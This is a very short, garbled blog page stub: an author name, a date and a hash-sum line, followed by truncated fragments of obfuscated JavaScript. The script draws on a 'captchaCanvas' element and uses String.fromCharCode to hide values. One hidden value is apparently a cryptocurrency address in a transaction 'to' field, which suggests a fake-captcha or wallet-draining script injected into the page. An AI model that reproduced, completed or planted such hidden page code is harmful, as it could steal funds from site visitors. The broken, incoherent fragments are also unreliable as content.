
By
Mari Siukonen
Posted
24 toukokuun, 2026
In
Uncategorized
0
0
Hash-sum →
014f5a05e24240406f4f4131556
Updated on
2026-05-20
<
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);con
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9